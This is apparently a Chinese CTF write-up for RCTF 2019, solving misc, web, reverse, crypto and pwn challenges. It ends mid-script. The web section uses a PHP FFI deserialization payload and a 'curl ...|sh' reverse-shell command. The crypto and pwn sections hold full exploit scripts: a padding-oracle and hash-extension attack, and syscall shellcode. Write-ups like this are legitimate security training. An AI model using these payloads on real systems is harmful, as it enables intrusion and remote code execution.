

Misc
welcome
google找到freenode网页版进入IRC #rctf2019频道,进去赫然写着RCTF{Welcome_To_RCTF2019}
Draw

根据题目提示,搜索部分代码,返回LOGO语言,下载PC logo语言编译工具,将题目给出命令语句导入编辑器,画出图像,结合题目正则最后得出flag:RCTF_Hey_Logo
Disk
下载附件解压得到encrypt.vmdk,发现为VM虚拟机相关文件,尝试用VM打开,报文件格式错误。然后使用7z提取encrypt.vmdk,得到encrypt.mbr,再提取,得到0.fat。Winhex查看0.fat数据信息,在其中发现大量明文字符串循环,判断应该是“rctf{unseCure_quick_form4t_vo1ume”。
结合题目信息,使用“VeraCrypt”加密文件,而且提供密码为“rctf”。直接使用VeraCrypt挂载0.fat(尝试挂载encrypt.vmdk、encrypt.mbr失败),输入密码,挂载成功,得到“70056639_useless_file_for_ctf_just_ignore_it.jpg”和“password.txt”两个文件。判断jpg无用,而从txt中得到第二个密码“RCTF2019”,结合看到一篇关于VeraCrypt使用方法文档中涉及“明暗双盘符”情况,使用“RCTF2019”再次挂载,得到隐藏盘符,无法打开。使用winhex以FAT32格式加载隐藏盘符,发现明文字“_and_corrupted_1nner_v0lume}”。
与前半段拼接得到flag:rctf{unseCure_quick_form4t_vo1ume_and_corrupted_1nner_v0lume}
Printer
从pcapng中提取传送到打印机的数据,命令如下:
SET TEAR ON
CLS
BITMAP 138,75,26,48,1,ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÃÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿçÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿçÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿçÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿçÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿçÿãÿþÿÿÿÿøÀ<`?À|àðgÿøüÀ?ÿñðOñÿÿÿ?üÿ'üóáÿùÿÿñüÏøÿÿÿ?þþ?øÿïøÿùÿÿñü?ÇüÿÿÿþüÇùÿßüùÿÿñüãüÿÿþüÿçñÿü?ùÿÿÇñüãþ?ÿÿþøÿçñÿ¿þ?ùÿÿÇñüãþ?ÿÿþøÿçáÿ?þ?ùÿÿãñüãÿÿÿGþøÿçãÿþùÿÿãñüóÿÿÿGþùÿçãÿÿÿÿùÿÿññüóÿÿÿcþùÿçñÿÿÿÿùÿÿññüóÿÁÿÿcþùÿçñÿÿÿÿùÿÿññüãÿãÿÿqþùÿçñÿÿÿÿùÿÿøñüãÿçÿÿqþøÿçøÿÿÿÿùÿÿøñüãÿÏÿÿxþøÿçüÿÿÿÿùÿÿüaüçÿÿÿxþøÿÇþ?ÿÿÿùÿÿüAüÇÿ?ÿÿ|~üÿÇÿÿÿÿñÿÿþü?ÿÿÿ|~ü§ÿÿÿÿéÿÿþ1üþÿÿ~>þ>gþ?ÿÿÿÿÿÿ1ü@?àÿÿ~>ÿàüÿÿÿÀ9ÿÿþqüyÿÿÿÿÿÿóïøÿÿÿÿðùÿÿþñüÿÿÿÿÿÿÿÿøÿÿÿÿÿùÿÿüñüÿÿÿÿÿÿÿÿøÿÿÿþÿùÿÿùñüÿÿÿÿÿÿÿÿøÿþ?ÿùÿÿûñüÿÿÿÿÿÆÿÿÿøÿ?þ?ÿùÿÿ÷ñüÿÿÿÿÿÂÿÿÿøÿ¿üÿùÿÿçñüÿÿÿÿÿâÿÿÿøÿüÿùÿÿÏñüÿÿÿÿÿðÿÿÿüÿøÿÿùÿÿñüÿÿÿÿÿðÿÿÿüñÿÿùÿÿðü?ÿÿÿÿþøÿÿÿþãÿÿøÿüÀ<ÿÿÿàxø?ÿÿÿÿøÿÿø?ÿÿÿýÿÿÿÿ?ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿûÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ
BITMAP 130,579,29,32,1,ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÇÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿþ8ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿýÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿùÿ?ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿùÿ?ÿÿÿÿÿÿþûÿÇÿÿÿáÿøÿÿÿü?ÿÿÿÿùÿ?øÿÿÿÿÿþûÿ9ÿç/ÿÿóÃüÿÿø~xF??ðþ{þþÿ÷ÿ??ÿÿïóÿ¿ÿÿüú?ûÿþþqüþ÷ÿÏÿÿïûÿ¿ÿÿÿÀ~ûÿþÿüqùÿ?÷þÿ?Ïÿÿïûÿ¿ÿÿÿþ~ûÿþÿýuùÿ?÷ÿÿÏ?Ïÿÿçÿÿ¿ÿÿÿþ~ûÿþÿý5ùÿ?÷ÿÿÏ?Ïÿÿãÿÿ¿ÿÿÿþûÿþÿý,ùÿ?÷ÿÿÏ?Ïÿÿðÿ¿ÿÿÿ|þ?ûÿþÿû,ùÿ?÷þ?Ïÿÿüÿ¿ÿÿþ~~|ûÿþÿû¬ùÿ?÷þÏ?Ïÿÿÿÿ¿ÿÿþ~~ÿûÿþÿûùÿ?÷þÏ?Ïÿÿÿçÿ¿ÿÿþþ~ÿûÿþÿûyÿ?÷þ?Ïÿÿïóÿ¿ÿÿþþ~ûÿþÿ÷|þ÷ÿ?ÿÿïóÿ¿ÿÿþ~ûÿþ÷~üÿ÷ÿ??ÿÿç÷ÿ¿ÿÿò~ÿ??ûÿþã?9ÿ÷ÿÎÀOÿÿáÏÿÿÿðÿûÿþÿÿÿÇÿ÷ÿñÿûÏÿÿî?ÿÿÿûçÿáÿûÿàÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿÿÿÿÿÿÿÿÿûÿþÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿÿÿÿÿÿÿÿÿûÿþÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿÿÿÿÿÿÿÿÿûÿþÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿÿÿÿÿÿÿÿÿûþ~ÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿ?ÿÿÿÿÿÿÿûþ~ÿÿÿÿÿÿÿ÷ÿÿÿÿÏÿÿÿÿÿÿÿÿÿÿÿÿûþ|ÿÿÿÿÿÿÿð?ÿÿÿÃÿÿÿÿÿÿÿÿÿÿÿÿøÿÿÿÿÿÿÿóÿÿÿÿÏÿÿÿÿÿ¿ÿÿÿÿÿÿÿùÿÿÿ
BAR 348, 439, 2, 96
BAR 292, 535, 56, 2
BAR 300, 495, 48, 2
BAR 260, 447, 2, 88
BAR 204, 447, 56, 2
BAR 176, 447, 2, 96
BAR 116, 455, 2, 82
BAR 120, 479, 56, 2
BAR 44, 535, 48, 2
BAR 92, 455, 2, 80
BAR 20, 455, 72, 2
BAR 21, 455, 2, 40
BAR 21, 495, 24, 2
BAR 45, 479, 2, 16
BAR 36, 479, 16, 2
BAR 284, 391, 40, 2
BAR 324, 343, 2, 48
BAR 324, 287, 2, 32
BAR 276, 287, 48, 2
BAR 52, 311, 48, 2
BAR 284, 239, 48, 2
BAR 308, 183, 2, 56
BAR 148, 239, 48, 2
BAR 196, 191, 2, 48
BAR 148, 191, 48, 2
BAR 68, 191, 48, 2
BAR 76, 151, 40, 2
BAR 76, 119, 2, 32
BAR 76, 55, 2, 32
BAR 76, 55, 48, 2
BAR 112, 535, 64, 2
BAR 320, 343, 16, 2
BAR 320, 319, 16, 2
BAR 336, 319, 2, 24
BAR 56, 120, 24, 2
BAR 56, 87, 24, 2
BAR 56, 88, 2, 32
BAR 224, 247, 32, 2
BAR 256, 215, 2, 32
BAR 224, 215, 32, 2
BAR 224, 184, 2, 32
BAR 224, 191, 32, 2
BAR 272, 311, 2, 56
BAR 216, 367, 56, 2
BAR 216, 319, 2, 48
BAR 240, 318, 2, 49
BAR 184, 351, 2, 16
BAR 168, 351, 16, 2
BAR 168, 311, 2, 40
BAR 152, 351, 16, 2
BAR 152, 351, 2, 16
PRINT 1,1
有用的就是BITMAP和BAR,作用如下:
根据这个命令写脚本画出图形即可。
bar脚本
a=[348, 439, 2, 96, 292, 535, 56, 2, 300, 495, 48, 2, 260, 447, 2, 88, 204, 447, 56, 2, 176, 447, 2, 96, 116, 455, 2, 82, 120, 479, 56, 2, 44, 535, 48, 2, 92, 455, 2, 80, 20, 455, 72, 2, 21, 455, 2, 40, 21, 495, 24, 2, 45, 479, 2, 16, 36, 479, 16, 2  , 284, 391, 40, 2, 324, 343, 2, 48, 324, 287, 2, 32, 276, 287, 48, 2, 52, 311, 48, 2, 284, 239, 48, 2, 308, 183, 2, 56, 148, 239, 48, 2, 196, 191, 2, 48, 148, 191, 48, 2, 68, 191, 48, 2, 76, 151, 40, 2, 76, 119, 2, 32, 76, 55, 2, 32, 76, 55, 48, 2, 112, 535, 64, 2, 320, 343, 16, 2, 320, 319, 16, 2, 336, 319, 2, 24, 56, 120, 24, 2, 56, 87, 24, 2, 56, 88, 2, 32, 224, 247, 32, 2, 256, 215, 2, 32, 224, 215, 32, 2  , 224, 184, 2, 32, 224, 191, 32, 2, 272, 311, 2, 56, 216, 367, 56, 2, 216, 319, 2, 48, 240, 318, 2, 49, 184, 351, 2, 16, 168, 351, 16, 2, 168, 311, 2, 40, 152, 351, 16, 2, 152, 351, 2, 16]
b = [[1 for j in range(550)] for i in range(400)]
for i in range(len(a)/4):
    j=i*4
    x=a[j]
    y=a[j+1]
    n=a[j+2]
    m=a[j+3]
    for p in range(n):
        for q in range(m):
            b[x+p][y+q]=0
    #print a[j],a[j+1],a[j+2],a[j+3]
f1=open("png.txt",'w')
for j in range(550):
    for i in range(400):
        if b[399-i][549-j] !=1:
            f1.write("*")
        else:
            f1.write('_')
    f1.write('n')
f1.close()
bitmap的脚本
import re
from PIL import Image

with open('bitmap','r') as f:
    bit = f.read()

def bb(bit):
    s = re.findall('(.{2})',bit)
    return ''.join([chr(int('0x'+i,16)) for i in s])

bit = bb(bit).split('BITMAP ')
bit = bit[::-1]
bit.pop()

b = bit[0][len('130,579,29,32,1,'):]
c = bit[0][:len('130,579,29,32,1,')]
c = c.split(',')
x = c[0]
y = c[1]
width = int(c[2])
height = int(c[3])
print width,height
print width*height,len(b)
cc = 0
s = ''
for i in b:
    n = ord(i)
    a = bin(n)
    a=a.replace('0b','')
    while (len(a) < 8):
        a = '0'+a
    s += a
    cc+=1
    if cc % width == 0:
        s+='n'

with open('bmp1','w') as f:
    f.write(s)


b = bit[1][len('138,75,26,48,1,'):]
b = b[:-2]
c = bit[1][:len('138,75,26,48,1,')]
c = c.split(',')
x = c[0]
y = c[1]
width = int(c[2])
height = int(c[3])
print width,height
print width*height,len(b)

cc = 0
s = ''
for i in b:
    n = ord(i)
    a = bin(n)
    a=a.replace('0b','')
    while (len(a) < 8):
        a = '0'+a
    s += a
    cc+=1
    if cc % width == 0:
        s+='n'

with open('bmp2','w') as f:
    f.write(s)
生成图片内容:


就可以的得到flag
Web
nextphp
题目的环境是php 7.4.0-dev,增加了一些特性,比如preload、FFI、__serialize序列化等。需要绕过open_basedir和disable_function,需要使用PHP 7.4的新特性才可以绕过。
FFI可以在调用外部的函数,可以绕过上面的限制,但是本身调用FFI的时候是有条件的,需要在preload中执行,这就需要调用preload.php的类,
设置func为FFI::cdef,调用int system(const char *command);来执行系统命令,如下:
final class A implements Serializable {
        protected $data = [
            'ret' => null,
            'func' => "FFI::cdef",
            'arg' => "int system(const char *command);" ];
}
生成序列化串:C:1:%22A%22:95:{a:3:{s:3:%22ret%22;N;s:4:%22func%22;s:9:%22FFI::cdef%22;s:3:%22arg%22;s:32:%22int%20system(const%20char%20*command);%22;}}
构造执行回连的命令
a=$b=unserialize($_GET[b]);var_dump($b);var_dump($b->__get(‘ret’)->system(‘curl https://shell.now.sh/<IP>|sh’));phpinfo();
然后执行就可以直接getshell,得到flag
Reverse
babyre1
通过输入一个16字节字符串,每两位为一组,合成8字节hex串。
将8字节hex串进行xtea解密,得到的结果v8进行crc16,答案为27106则正确。
在正确的情况下,v8^0x17为Bingo!,如下图所示

根据这个思路,可以反向写出结果。因为Bingo!为6字节,所以xtea的解密结果需要补全两位,从程序中发现加密算法,发现补全的为0x20。

得到最终flag
babyre2

这道题输入username,password,data三部分,username和key进行xtea解密,password和data进行按位取值操作,最终结果只需满足加密结果最后一位<0x04就行。

根据题意,确定一个满足条件的password和data,对username进行爆破。

爆破结果 aaaaaaaaaax01x0b
DontEatMe
输入经BLOWFISH解密,密钥使用“fishFISH”经过简单运算得到最终密钥{ 0x00,0x0f,0x1a,0x01,0x35,0x3a,0x3b,0x20 },得到的明文刚好是迷宫的路径。
迷宫地图是固定的,如下:
1111111111111111
1000000000111111
1011111110111111
1011111110111111
1011110000000111
1011110111110111
1011110111110111
1011110000110111
1011111110110111
1011111110110111
1000000000110111
1111101111110111
1111100000000111
1111111111111111
1111111111111111
1111111111111111
正确的路径应该由地图坐标0xA5走到0x49,还原成字符串为:ddddwwwaaawwwddd,使用BLOWFISH加密可得flag为:db824ef8605c5235b4bbacfa2ff8e087
Crypto
baby_crypto
分析
查看程序功能,可以看出程序首先会让我们输入用户密码,然后得到cookie和cookie的加盐哈希。之后要求输入iv+cookie+hash,解析cookie如果包含;admin:1且验证sha1(cookie)==hash通过就能得到flag。
思路
首先hash验证部分可以使用hash长度扩展攻击通过。分别输入用户aaaaaaaaaa密码bbbbbbbbbb·,则已知sha1(salt+“admin:0;username:aaaaaaaaaa;password:bbbbbbbbbb”)的值,使用hashpumpy可以得到"admin:0;username:aaaaaaaaaa;password:bbbbbbbbbbx80x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x01xf8;admin:1x08x08x08x08x08x08x08x08"的带salt的sha1。
hash_ext = hashpumpy.hashpump('e998919db7d91e831e0382060e8d5b4742458af2',
 cookie_text, ';admin:1', 16)
print(hash_ext)
之后就是构造出一组密文,AES解密能得到"admin:0;username:aaaaaaaaaa;password:bbbbbbbbbbx80x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x01xf8;admin:1x08x08x08x08x08x08x08x08"明文。由于加解密采用CBC模式,并且程序提供一个循环输入功能,而且在AES解密后会判断是否正常填充。所以可以使用Padding oracle attack,分组逐字节爆破密文,最后一组密文可以直接异或得到,所以需要爆破7组,每组16字节长,最多需要260*16*7=28672次。
exp
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
import time
debug = 0
# p = process("./crypto.py")
# nc 207.148.68.109 20000
p = remote("45.76.208.70",20000)
# p = remote("207.148.68.109",20000)
if debug:
    context.log_level = "debug"
p.sendlineafter("name:n","a"*10)
p.sendlineafter("word:n","b"*10)
p.recvuntil("cookie:n")
text = p.recvuntil("n")[:-1]
# print text
sha1 = text[-40:]
print("sha1:",sha1)
c7 = text[-72:-40]
c6 = text[-104:-72]
print("c7:",c7)
result = "admin:0;username:aaaaaaaaaa;password:bbbbbbbbbbx80x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x00x01xf8;admin:1x08x08x08x08x08x08x08x08"
re = []
for i in range(len(result)/16):
    re.append(result[16*i:16*(i+1)])
m1 = ";admin:1x08x08x08x08x08x08x08x08"
m2 = "word:bbbbbbbbbbx01"
c6 = int(m1.encode("hex"),16)^int(m2.encode("hex"),16)^int(c6,16)
c6 = str(hex(c6)[2:])
c6 = "0"*(16-len(c6))+c6
print ("c6:",c6)
p.sendlineafter("cookie:n",c6*2+c7+sha1)
def oracle_app(c6,sha1):
    a = []
    for _ in range(16):
        a.append("61")
    for j in range(16):
        for i in range(0x100):
            print(j,i,)
            a[15-j]=str(hex(i)[2:])
            a[15-j] = "0"*(2-len(a[15-j]))+a[15-j]
            test_c5 = ""
            for n in range(16):
                test_c5 += a[n]
            p.sendlineafter("cookie:n",test_c5*2+c6+sha1)
            message = p.recvuntil("n")[:-1]
            if message !="Invalid padding":
                if j!=15:
                    a[15-j] = str(hex((j+1)^(j+2)^i)[2:])
                    a[15-j] = "0"*(2-len(a[15-j]))+a[15-j]
                    # print a[15-j]
                    for k in range(j):
                        a[15-k] = str(hex(int(a[15-k],16)^(j+1)^(j+2))[2:])
                        a[15-k] = "0"*(2-len(a[15-k]))+a[15-k]
                break
    c5 = ""
    for n in range(16):
        c5 += a[n]
    return c5
c5  = oracle_app(c6,sha1)
c5  = int(c5,16)^int(re[6].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c5 = hex(c5)[2:]
c5 = "0"*(32-len(c5))+c5
print c5
c4  = oracle_app(c5,sha1)
c4  = int(c4,16)^int(re[5].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c4 = hex(c4)[2:]
c4 = "0"*(32-len(c4))+c4
print c4
c3  = oracle_app(c4,sha1)
c3  = int(c3,16)^int(re[4].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c3 = hex(c3)[2:]
c3 = "0"*(32-len(c3))+c3
print c3
c2  = oracle_app(c3,sha1)
c2  = int(c2,16)^int(re[3].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c2 = hex(c2)[2:]
c2 = "0"*(32-len(c2))+c2
print c2
c1  = oracle_app(c2,sha1)
c1  = int(c1,16)^int(re[2].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c1 = hex(c1)[2:]
c1 = "0"*(32-len(c1))+c1
print c1
c0  = oracle_app(c1,sha1)
c0  = int(c0,16)^int(re[1].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
c0 = hex(c0)[2:]
c0 = "0"*(32-len(c0))+c0
print c0
iv  = oracle_app(c0,sha1)
iv  = int(iv,16)^int(re[0].encode("hex"),16)^int(("x10"*16).encode("hex"),16)
iv = hex(iv)[2:]
iv = "0"*(32-len(iv))+iv
print iv+c0+c1+c2+c3+c4+c5+c6+c7
# p.sendlineafter("cookie:n",c6*2+c7+sha1)
p.interactive()
Pwn
Shellcoder
这题允许输入7个字节的shellcode,我们首先使用read的系统调用,读入更多可执行的shellcode:
sc = asm('''
    mov    dh,0xf
    xchg    rsi,rdi
       syscall
    ''')
然后,由于不能直接使用shellcode起shell,我们编写了利用getdents系统调用,递归查找flag文件的shellcode。最后打印出flag文件的内容。完整的利用脚本如下:
#!/usr/bin/env python
# -*- coding: utf-8 -*-

from pwn import *
from time import sleep
import base64

context(os='linux', arch='amd64')
context.log_level = 'debug'

IS_DEBUG = 0
prog = './shellcoder'
if IS_DEBUG:
    r = process(prog)
    # r = process(prog, env={'LD_PRELOAD':'../libc/libc-2.28.so'})
else:
    r = remote('139.180.215.222', 20002)

elf = ELF(prog)
libc = elf.libc

def my_u64(byte_arr):
    padding = b'x00' * (8-len(byte_arr))
    res = byte_arr + padding
    return struct.unpack('<Q', res)[0]


# gdb.attach(r, 'b *0x5555555544c7nc')
sc = asm('''
    mov    dh,0xf
    xchg    rsi,rdi
       syscall
    ''')
print('len_sc: %d' %len(sc))
r.sendafter(':', sc)

shellcode = asm('''
init:
    mov     r15, rsi
    lea     rbp, [r15+0x3900]
    lea     rdi, [r15+0x300]
    mov     rsi, 0
find_dir:
    sub     rbp, 0x320
    mov     [rbp-0x30], rdi
    mov     [rbp-0x40], rsi
    mov     rsi, 0x10000
    mov     rdi, [rbp-0x30]
    mov     rax, 2
    syscall
    mov     [rbp-0x28], rax
chdir:
    mov     rdi, [rbp-0x30]
    mov     rax, 80
    syscall
getdents:
    mov     rdi, [rbp-0x28]
    lea     rsi, [rbp-0x300]
    mov     rdx, 0x400
    mov     rax, 0x4e
    syscall
    mov     [rbp-8], rax
    cmp     rax, 0
    jz      out_loop1
    xor     r8, r8
    mov     [rbp-0x10], r8
loop2:
    mov     eax, [rbp-0x10]
    cmp     eax, [rbp-8]
    jl      print_filename
    jmp     getdents
print_filename:
    mov     eax, [rbp-0x10]
    cdqe
    lea     rdx, [rbp-0x300]
    add     rax, rdx
    mov     [rbp-0x18], rax
    add     rax, 0x12
    mov     [rbp-0x20], rax
d_type:
    mov     eax, [rbp-0x10]
    movsxd  rdx, eax
    mov     rax, [rbp-0x18]
    movzx   eax, word ptr [rax+0x10]
    movzx   eax, ax
    add     rax, rdx
    lea     rdx, [rax-1]
    lea     rax, [rbp-0x300]
    add     rax, rdx
    movzx   eax, byte ptr [rax]
    mov     [rbp-0x38], al
update_bpos:
    mov     rax, [rbp-0x18]
    movzx   eax, word ptr [rax+0x10]
    movzx   eax, ax
    add     [rbp-0x10], eax
cmp_dir:
    mov     rax, [rbp-0x20]
    mov     rax, [rax]
find_flag:
    cmp     eax, 0x67616c66
    jnz     cmp_parent
    mov     rsi, 0x60
    lea     rdi, [r15+0x500]
    mov     rax, 79
    syscall
print_cwd:
    mov     rdi, 1
    lea     rsi, [r15+0x500]
    mov     rdx, 0x60
    mov     rax, 1
    syscall
exit:
    mov     rax, 60
    syscall
cmp_parent:
    cmp     al, 0x2e
    jz      loop2
    mov     r8, [rbp-0x38]
    cmp     r8, 4
    jnz     loop2
digui:
    mov     eax, [rbp-0x40]
    lea     edx, [rax+1]
    mov     rax, [rbp-0x20]
    mov     esi, edx
    mov     rdi, rax
    call    find_dir
    jmp     loop2
out_loop1:
    lea     rdi, [r15+0x320]
    mov     rax, 80
    syscall
    mov     rdi, [rbp-0x28]
    mov     rax, 3
    syscall
    add     rbp, 0x320
    ret
    ''')

read_sc = asm('''
init:
    mov     r15, rsi
    lea     rbp, [r15+0x3900]
    lea     rdi, [r15+0x300]
    mov     rsi, 0
open:
    mov     rax, 2
    syscall
    mov     [rbp-0x20], rax
read:
    mov     rdx, 0x20
    lea     rsi, [r15+0x500]
    mov     rdi, [rbp-0x20]
    mov     rax, 0
    syscall
write:
    mov     rdi, 1
    lea     rsi, [r15+0x500]
    mov     rdx, 0x20
    mov     rax, 1
    syscall
exit:
    mov     rax, 60
    syscall
    ''')

# find flag
# r.sendline(('a'*7+shellcode).ljust(0x300,'x90')+
#             './flag'.ljust(0x10,'x00')+
